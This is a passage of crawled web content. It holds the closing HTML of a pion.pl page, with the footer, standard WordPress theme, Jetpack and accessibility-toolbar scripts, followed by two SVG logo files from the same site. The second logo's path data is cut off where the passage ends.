 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-bottom"
 data-row-id="bottom" data-show-on="mobile"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"168"};</script> <script id="neve-script-js-extra">var NeveProperties = {"ajaxurl":"https:\/\/www.pion.pl\/wp-admin\/admin-ajax.php","nonce":"dc5ab0eba9","isRTL":"","isCustomize":""};</script> <script id="neve-script-js-after">var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});</script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187401845\",\"post\":\"24336\",\"tz\":\"1\",\"srv\":\"www.pion.pl\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "187401845", "24336" ]);</script> <script src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Zmień kontrast" role="button"> <span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Zmień kontrast</title> <path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Zmień kontrast</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">Resetuj</span> </a></li></ul></div></div></nav> <script type="text/javascript">(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();</script> <script defer src="https://www.pion.pl/wp-content/cache/autoptimize/js/autoptimize_0ea82a97915dc068fee344fd023d1ac0.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg
body_size: 1545
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Warstwa_1" x="0px" y="0px" viewBox="0 0 18 21" style="enable-background:new 0 0 18 21;" xml:space="preserve"> <g> <path d="M6.7,8.6c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2 c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3C6.1,6.1,6.1,6,6,5.9C6,5.7,6,5.6,5.9,5.4 c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0.1-0.4C5.9,4.2,6,4,6.2,3.9c0.1-0.1,0.2-0.2,0.4-0.2 c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0.1C7.5,3.9,7.6,4,7.7,4.2C7.8,4.4,8,4.7,8.2,4.9C8.3,5,8.5,5.2,8.6,5.3C8.7,5.5,8.8,5.6,9,5.7 c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.4,0.2 c0.2,0.1,0.4,0.2,0.6,0.2c0.1,0,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3 c0,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.4c0,0.2-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.3-0.4,0.3c-0.1,0-0.2,0.1-0.3,0.1 c-0.2,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2,0-0.3-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.1-0.5-0.2 c-0.2-0.1-0.4-0.2-0.6-0.3C9.8,9,9.6,8.8,9.5,8.7C9.3,8.6,9.1,8.5,9,8.4c-0.1,0-0.1-0.1-0.2-0.2c0,0.1,0,0.1,0,0.2 C8.9,8.6,8.9,8.8,8.9,9C9,9.1,9,9.2,9,9.3c0,0,0,0.1,0.1,0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.4,0.2,0.7,0.5,1,0.9c0,0,0.1,0.1,0.1,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0 c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.4,0.2c0.2,0.2,0.3,0.3,0.3,0.6 c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0.1,0.4c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.1,0,0.2c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.2,0.3,0.3c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.3,0.1-0.5,0.1c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.2-0.3-0.3-0.4c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1 c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3 c0-0.1,0-0.2-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3 c0-0.2-0.1-0.4-0.1-0.5c0,0,0-0.1,0-0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c-0.1,0-0.3,0-0.4,0c0,0,0,0,0,0.1 c0.2,0.4,0.3,0.8,0.3,1.2c0.1,0.4,0.1,0.7,0.1,1.1c0,0.2,0,0.4,0,0.6c0,1-0.7,1.9-1.5,2.2c-0.9,0.3-2,0-2.5-0.8c0,0,0-0.1-0.1-0.1 c0,0,0,0,0,0c-0.5,0.6-1,1-1.8,1.1C6,18,5.6,18,5.2,17.9c-0.7-0.1-1.2-0.4-1.7-0.8c-0.5-0.4-0.8-0.9-0.9-1.5 c-0.2-0.7-0.1-1.3,0.1-1.9c0.3-0.8,0.9-1.4,1.6-1.7c0.5-0.2,1-0.3,1.5-0.3c0.7,0.1,1.3,0.3,1.8,0.7c0,0,0,0,0.1,0.1c0,0,0,0,0,0 c0,0,0,0,0-0.1C7.9,12.1,8.2,12,8.5,12C8.8,12,9,12.3,9,12.6c0,0.7,0,1.3,0,2c0,0.2,0,0.5,0,0.7c0,0.6,0.4,1,0.9,1.1 c0.2,0,0.4,0,0.6-0.1c0.3-0.2,0.5-0.5,0.5-0.9c0-0.3,0-0.7,0-1c0-0.5-0.2-1-0.4-1.5c-0.4-0.9-1-1.6-1.8-2.2c-0.6-0.4-1.3-0.7-2-0.8 c-0.4-0.1-0.8-0.1-1.3,0c-0.5,0.1-1.1,0.2-1.5,0.4c-1.1,0.5-2,1.4-2.5,2.6c-0.3,0.8-0.5,1.7-0.3,2.5c0.2,1.4,0.8,2.5,2,3.3 c0.6,0.4,1.2,0.7,1.8,0.8c0.5,0.1,1.1,0.2,1.6,0.1c0.9-0.1,1.7-0.4,2.4-1c0.1-0.1,0.3-0.2,0.5-0.1c0.3,0,0.4,0.2,0.5,0.4 c0.1,0.3,0,0.5-0.2,0.6c-0.2,0.2-0.4,0.3-0.6,0.4c-0.8,0.5-1.7,0.8-2.6,0.9c-0.6,0.1-1.2,0-1.9-0.1c-0.9-0.2-1.7-0.6-2.4-1.2 c-0.8-0.6-1.4-1.4-1.9-2.4c-0.2-0.4-0.3-0.9-0.4-1.3C0,15.4,0,14.9,0,14.3c0.1-1.6,0.8-2.9,2-4c0.6-0.6,1.3-1,2-1.2 C4.9,8.7,5.7,8.6,6.7,8.6C6.7,8.6,6.7,8.6,6.7,8.6z M3.7,14.8c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9 C4.6,12.9,3.7,13.8,3.7,14.8z"></path> <path d="M8.5,1.7c0,0.2,0,0.4-0.1,0.6C8.3,2.4,8.3,2.5,8.1,2.7C8,2.8,7.9,2.9,7.8,3C7.6,3.1,7.4,3.2,7.2,3.3c-0.2,0-0.4,0-0.6,0 c-0.1,0-0.3,0-0.4-0.1C6.1,3.2,6,3.1,5.9,3C5.8,2.9,5.7,2.8,5.6,2.7C5.4,2.5,5.3,2.3,5.2,2c0-0.1,0-0.2,0-0.4 c0-0.3,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.3,0.3-0.4C5.8,0.3,6,0.2,6.2,0.1C6.3,0.1,6.5,0,6.6,0C6.7,0,6.9,0,7,0c0.2,0,0.3,0.1,0.5,0.1 c0.1,0.1,0.2,0.1,0.3,0.2C8,0.4,8,0.5,8.1,0.6C8.3,0.8,8.4,1,8.4,1.2C8.5,1.3,8.5,1.5,8.5,1.7z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg
body_size: 12071
content:
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="76" viewBox="0 0 125 76">
    <g fill="#000" fill-rule="evenodd">
        <path d="M10.246 40.614c-.414.206-1.386.372-1.616.72-.179.645-.736 3.586-.897 4.232.62-.868 2.243-3.924 2.513-4.952zM25.332 71.985c-1.875-1.108-2.824-2.992-4.55-4.237-1.162-.897-1.846-2.165-2.979-3.073.035-.394.075-.782.127-1.17-.811-.68-1.548-1.429-2.065-2.308.092.622-.017 1.336.362 1.913 1.168 2.153 2.95 3.946 4.337 5.98 1.633 2.473 4.756 3.569 7.264 5.174 1.593.64 3.335 1.182 5.095 1.365a38.64 38.64 0 0 0 3.17-1.028c-1.29-.251-2.767-.023-4.038-.337-2.3-.566-5.038-.6-6.723-2.279zM15.658 66.011c-.12-.394.195-1.022-.12-1.319-1.214-1.228-1.588-2.924-3.233-3.86.213.588-.063 1.273-.035 1.896.955 1.165 2.33 2.21 3.388 3.283zM17.24 27.873c.943-.371 1.863-.817 2.68-1.382-1.565-.857-2.508.263-2.68 1.382zM10.925 44.12c-.518.098-1.335.503-1.479.972-.954 2.067-1.65 4.243-1.863 6.465.328-.234.506-.526.552-.88.236-1.445 1.168-2.93 1.858-4.255.661-.605.586-1.553.932-2.301z"/>
        <path fill-rule="nonzero" d="M64.924 37.393c0-.011 0-.023-.006-.034-.403.811-.897 1.622-.897 2.501-.23 2.999-.696 6.06-2.52 8.687-1.104 1.296-1.201 3.021-2.432 4.249-2.007 2.193-3.256 5.06-6.09 6.568.172-.737.379-1.45.632-2.17 1.984-.583 1.668-2.753 3.1-3.804 1.294-1.302 1.88-3.038 3.18-4.358.276-1.399 1.582-2.433 1.697-3.895.644-3.05 2.22-6.099 1.68-9.234l.678-.651c-.138-1.72-.219-3.433-.351-5.152-.046-.902-.765-1.599-1.225-2.347.288-1.987-.604-3.826-1.311-5.688a51.26 51.26 0 0 0-10.03-10.771 102.629 102.629 0 0 1-3.4-1.12c1.628 1.068 3.146 2.296 4.337 3.758.713.806 2.467 1 2.128 2.313-2.79-1.262-4.107-4.237-7.23-5.065-1.3-.229-2.064-1.257-3.215-1.72-.465-.205-1.633-.72-2.122-.885-.765.274-.84.88-1.604 1.154 4.003 1.313 7.54 3.478 10.864 5.808.909.697 1.512 1.64 2.082 2.57-1.087-.531-1.645-1.536-2.37-2.37-.862-.44-1.869-.691-2.565-1.348-1.731-1.508-4.273-1.73-6.292-2.804-1.443-.725-3.163-.188-4.71-.48l-.564-.103c-.454.166-.908.337-1.363.509 1.88.394 3.739.868 5.539 1.479 3.163.817 6.43 1.885 8.552 4.238-.31-.018-.938-.052-1.242-.063-1.87-1.297-4.09-2.09-6.183-3.044a125.032 125.032 0 0 0-8.782-1.77c-.437.182-.874.365-1.312.559 1.6.154 3.164.445 4.659 1.034 2.657 1.205 5.86 1.08 8.454 2.415 1.335 1.028 2.893 1.782 4.297 2.73.908 1.68 2.645 2.827 4.192 4.02-.27-2.204-3.594-2.792-3.72-4.99.977.845 1.914 1.741 3.151 2.307 1.23 1.559 1.633 3.546 1.426 5.448.823.457 2.514.337 2.404 1.53.207-.268.426-.536.639-.805-.708-1.285-.84-2.77-1.806-3.94.011-.486-.42-2.519.38-2.113 1.196.445 1.581 2.541 1.621 3.455 1.501.936 1.156 2.684 1.703 4.066.592 1.53.638 3.175 1.11 4.735-.121.8-.207 1.61-.11 2.415.127 3.376-1.046 6.648-1.926 9.892-1.392 1.793-2.26 3.855-3.624 5.66-1.34 1.296-2.61 2.684-4.238 3.7-.811.497-1.542 1.485-2.669 1.005.915-.776 2.209-1.359 2.45-2.57-1.38.303-2.663 1.126-3.56 2.108-1.064.028-2.312-.32-3.117.502-1.283-.21-2.29.526-3.41.92-.932-.149-1.663-.731-2.468-1.12-.368.646-.518 1.577-1.547 1.543-.564-.554-.328-1.371-.408-2.056-1.835-1.211-3.135-3.124-3.02-5.209.236-1.216.656-2.387.972-3.58.673-.235 1.369-.39 2.094-.378.046 1.085-.035 2.24.592 3.216.667 1.604 2.404 2.484 3.727 3.615 1.702.354 2.79-1.33 4.147-1.982-.65-.137-1.283-.274-1.921-.417.034.497.074 1 .138 1.502-.817-.171-1.651-.114-2.473-.108-.449-.977-1.197-1.765-2.347-2.113-.38-.88-.753-1.754-1.185-2.61.34-.058 1.03-.183 1.37-.24l.264.77c.345-.428.655-.885 1.03-1.301.942-.046 1.011.896 1.448 1.427-.736.097-1.478.155-2.19.309.505 1.308 1.845 2.061 3.392 1.862-.517-.56-1.046-1.126-1.57-1.668 1.519-.954 2.853.754 4.348.988-.011.314-.04.948-.046 1.262 1.156-.982 1.15-2.587 1.036-3.89-.15-1.501-1.893-2.192-2.393-3.563-.719-1.176.391-2.667-.408-3.786-1.823-1.462-4.25-2.279-6.655-2.656-.224.114-.672.331-.897.446-1.49.17-3.008.165-4.474.45-1.892.84-3.75 1.794-5.487 2.885-1.076 1.496-1.57 3.295-3.042 4.586-.53 3.192-1.214 6.425-1.14 9.657 1.042-1.336.674-3.038 1.186-4.523.805-2.382 1.104-5.003 3.111-6.899.753-1.97 2.37-3.558 4.382-4.597.714-.137 1.156.497 1.686.805.327-1.25 2.099-1.04 3.174-1.434 2.456-.805 5.596.24 6.31 2.565.471 1.553.85 3.135 1.955 4.454-1.662-.154-3.192-.93-4.894-.754.195-.354.39-.708.586-1.056-1.898-1.616-5.28-.771-6.683 1.08-1.443 1.833-2.996 3.797-3.278 6.059.034 1.388.345 2.752.293 4.152.156.154.472.462.633.61.58 1.497 1.438 3.033 3.169 3.679 1.535 2.45 5.038 2.45 7.741 3.158-1.397 1.182-3.318.314-4.9.108-1.57-.091-2.778-1.056-4.296-1.262.287.788 1.052 1.29 1.783 1.754 2.847.965 6.125 1.13 8.995-.018.397.223 1.432.143 1.093.806-1.076 1.005-2.72.776-4.072 1.193-1.312.44-2.571-.297-3.865-.331-2.502.188-4.883-.634-7.172-1.382.276.217.558.434.851.651l.385.765c.282.109.857.332 1.145.44 3.152 1.856 7.218 1.49 10.824 1 .437-.532 1.047-.88 1.714-1.148 1.27-.486 2.087-1.708 3.583-1.725-.391.525-.782 1.05-1.18 1.57l.467.092c.368-.8 1.161-.703 1.92-.606.662-.902 1.427-1.742 2.192-2.575.73-.914 2.07-1.057 3.163-1.434-.34.2-.679.383-1.03.571-.402.846-1.173 1.44-1.932 2.022-1.156.851-1.766 2.25-3.284 2.661-.08.149-.241.44-.328.589-.65.41-1.282.856-1.748 1.439 1.104-.417 1.95-1.245 3.111-1.554.225-.302.449-.6.685-.896.39-.126.776-.252 1.179-.371 1.04-1.423 2.8-2.25 3.824-3.678.748-.948 1.559-2.176 3.077-1.885.426-.885 1.116-1.588 1.887-2.25 1.311-1.748 1.898-4.1 3.566-5.614.569-3.016 1.65-6.002 3.042-8.652.08-1.497.11-2.976.104-4.46zM55.106 20.45c-.88-.452-2.41-.954-1.91-2 .403-.096 1.116.27 1.542.206.167.834.926.926.368 1.794zm-11.865 25.26c.817.005 1.237.04 1.45.656-.363.526-.685 1.074-1.024 1.61-1.087-.393-2.174-.919-2.663-1.924-.201-1.085 1.443-.44 2.237-.342zM31.526 56.868c-.863-1.708-1.053-3.598-1.973-5.283.052-.485.127-.96.236-1.428l-.593-.422c.133-1.354.932-2.542 1.484-3.78.317-.858 1.277-1.269 2.088-1.686.178-.33.357-.656.546-.988 1.34-.742 3.342-.388 4.187.8.345.502.673 1.022.892 1.588-.259.051-.794.16-1.053.21-.483-1.164-1.886-1.33-3.1-1.404a95.5 95.5 0 0 1-1.305.725c-1.967 2.233-2.94 5.374-1.582 8.007 1.708 1.29 2.3 3.644 4.607 4.272 1.42.337 3.042 1.13 4.411.189 2.26-.469 4.538-1.057 6.58-2.09.247.068.747.21 1 .28-2.335 1.044-4.773 2.164-7.396 2.38a9.46 9.46 0 0 1-2.916 1.446c-2.375-.343-4.319-1.508-6.113-2.816zm8.552 3.055c-.104-.177-.3-.53-.397-.702 1.041.126 2.18.006 3.158.428-.173 1.063-1.967.297-2.761.274zm4.055-1.188a21.66 21.66 0 0 1 2.513-.13c-.604.667-1.95.947-2.513.13zm4.606.88c.76-.834 1.847-1.536 1.835-2.713-1.277.469-2.433 1.154-3.687 1.68.518-.726 1.116-1.406 1.645-2.12.863-.336 1.777-.576 2.698-.788 2.013-1.724 